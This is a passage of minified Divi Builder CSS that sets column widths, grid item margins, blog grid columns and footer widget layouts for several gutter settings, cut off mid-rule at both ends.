.et_pb_column_3_8 .et_pb_module{margin-bottom:10.959%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module{margin-bottom:21.053%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module{margin-bottom:14.286%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module{margin-bottom:8.696%}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_full_width_page.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4 .et_pb_widget{width:19%;margin:0 8% 8% 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_left_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_right_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:26.027%;margin-right:10.959%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:43.75%;margin-right:12.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:41.305%;margin-right:17.391%}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_widget{margin-bottom:10.959%}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_widget{margin-bottom:12.5%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_widget{margin-bottom:17.391%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_3 .et_pb_widget{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_widget{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_3_8 .et_pb_widget{margin-bottom:21.918%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3{width:28%;margin-right:8%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2{width:44.52%;margin-right:10.959%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:21.918%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2{width:43.75%;margin-right:12.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:17.392%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:21.918%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .footer-widget{margin:0 8% 8% 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns4 .footer-widget{width:19%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns4 .footer-widget.last{margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns3 .footer-widget{width:28%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns3 .footer-widget:nth-child(3){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns3 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns3 .footer-widget.last .fwidget{margin-bottom:8%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns2 .footer-widget{width:46%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns2 .footer-widget:nth-child(even){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:17.392%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns1 .footer-widget{width:100%;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:8%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd){width:73%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd) .fwidget{margin-bottom:10.958%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even){margin-right:0;width:19%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even) .fwidget{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd){width:19%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd) .fwidget{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even){margin-right:0;width:73%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even) .fwidget{margin-bottom:10.958%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd){width:64%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd) .fwidget{margin-bottom:12.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even){margin-right:0;width:28%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even) .fwidget{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd){width:28%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd) .fwidget{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even){margin-right:0;width:64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even) .fwidget{margin-bottom:12.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:19%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){margin-right:0;width:46%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:17.392%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__1_2 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__1_2 .footer-widget.last .fwidget{margin-bottom:8%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:46%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:17.392%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3){width:19%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3) .fwidget{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(3){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget.last .fwidget{margin-bottom:8%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column{margin-right:3%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:1.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4{width:74.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_module{margin-bottom:2.02%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3{width:65.666%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner 